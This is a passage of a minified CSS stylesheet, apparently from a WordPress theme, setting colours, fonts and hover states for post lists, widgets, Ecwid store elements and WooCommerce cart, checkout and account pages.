.btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #f55047;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #f55047;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #f55047;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Sen, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #f55047;box-shadow: 0px 0px 0px 8px rgba(245,80,71,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #f55047;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #f55047;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #f55047;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #f55047;}.post_format-post-format-quote .post-format-quote:before {color: #f55047;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #f55047;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #f55047;}/* Single Post */.single-post blockquote {border-color: #f55047;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #f55047;background-color: #f55047;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #f55047;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #f55047;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #f55047;border-right-color: #f55047;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #f55047;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 34px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f55047;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #f55047;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #f55047;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #f55047;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,118,109);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #f55047;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #f55047;border-color: #f55047;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #f55047;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #f55047;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,118,109);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #f55047;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #f55047;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #f55047;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #f55047;border-color: #f55047;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f55047;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #f55047;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #f55047;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #f55047;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #f55047;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #f55047;}.widget_calendar th,.widget_calendar caption {color: #f55047;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #f55047;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #f55047;border-right-color: #f55047;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Sen, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #f55047;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #f55047;background-color: transparent;color: #f55047;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #f55047;background-color: #f55047;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #f55047;background-color: #f55047;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #f55047;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #f55047;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}/* Single product */.woocommerce table.variations .reset_variations,.woocommerce-review-link{font-weight: 400;}.product_meta,.woocommerce-tabs .tabs li a,.single-product .quantity label,.woocommerce table.variations .label{font-weight: 500;}.woocommerce table.variations select{color: #a1a2a4;}.product_meta .sku_wrapper span,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight: 300;}.woocommerce-tabs .tabs li a{color: #3b3d42;}.woocommerce-tabs .tabs li a:hover{color: #f55047;}/* #Button Appearance Styles (regular scheme) */.elementor-widget-wp-widget-woocommerce_product_search button,.widget_product_search button,.added_to_cart.wc-forward,.woocommerce .button,.elementor-widget-wp-widget-woocommerce_widget_cart .button,.elementor-widget-wp-widget-woocommerce_product_search .button {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #f55047;}.jet-compare-button__link,.jet-wishlist-button__link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: #f55047;}.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: rgb(255,118,109);}.elementor-widget-wp-widget-woocommerce_product_search button:hover,.widget_product_search button:hover,.added_to_cart.wc-forward:hover,.button:hover{color: #ffffff;background-color: rgb(255,118,109);}.widget_recently_viewed_products .amount,.widget_products .amount,.widget_top_rated_products .amount,.price,table.woocommerce-grouped-product-list tr td.woocommerce-grouped-product-list-item__price{font-weight: 400;}/*Reviews*/ol.commentlist li .meta strong{font-weight: 300;}ol.commentlist li .meta{color: #a1a2a4;}/*Single Product Thumbnails*/.woocommerce-product-gallery__trigger{background-color: #ffffff;color: #3b3d42;}.woocommerce-product-gallery__trigger:hover{background-color: #3b3d42;color:#ffffff;}/*WooCommerce cart page*/.woocommerce-cart table tr td.product-remove a{color: #a1a2a4;}.woocommerce-cart table tr td.product-name a{color: #3b3d42;}.woocommerce-cart table tr td.product-price ,.woocommerce-cart table tr td.product-subtotal,.woocommerce-cart .cart-collaterals table tr.cart-subtotal .amount,.woocommerce-cart .cart-collaterals table tr.order-total .amount {font-weight: 400;color: #3b3d42;}.woocommerce-cart table tr td.product-quantity input{color:#a1a2a4;}.woocommerce-cart table tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content label,.woocommerce-cart table tr td.actions label{font-weight: 500;}.woocommerce-cart table tr td.actions > .button,.woocommerce-cart .cart-collaterals table tr.order-total .amount{color: #f55047;}.woocommerce-cart table tr td.actions > .button:hover{color: #3b3d42;}.woocommerce-cart table tr td.product-remove a:hover,.woocommerce-cart table tr td.product-name a:hover {color: #f55047;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#a1a2a4;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button:hover{background-color:#f55047;}.woocommerce-cart table tr td.actions{background-color: rgba(245,80,71,0.05);}/*WooCommerce checkout*/.woocommerce-checkout label,.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox),.lost_password a,.comment-form label,.woocommerce-checkout .woocommerce-checkout-review-order table .amount,.woocommerce-checkout .woocommerce-checkout-review-order table tr th,.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{font-weight: 500;}.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{color:#f55047;}.woocommerce-checkout .woocommerce-checkout-review-order table tfoot,.wc_payment_methods li .payment_box{background-color: rgba(245,80,71,0.05);}.woocommerce-checkout .woocommerce-message,.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info{font-weight: 400;}label.checkbox input[type="checkbox"] + span::after,label.inline input[type="checkbox"] + span::after {color: #f55047;}label.checkbox.woocommerce-form__label,label.inline.woocommerce-form__label{color:#a1a2a4;font-weight: 300;}.woocommerce-checkout .place-order button.button:hover{background-color:#f55047;}/*WooCommerce my-account*/.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{font-weight: 900;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color: #ffffff;background-color: #f55047;border-color: #f55047;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr th,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td:first-child,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr th{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button),.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a{color: #3b3d42;font-weight:300;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button):hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a:hover{color: #f55047;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr 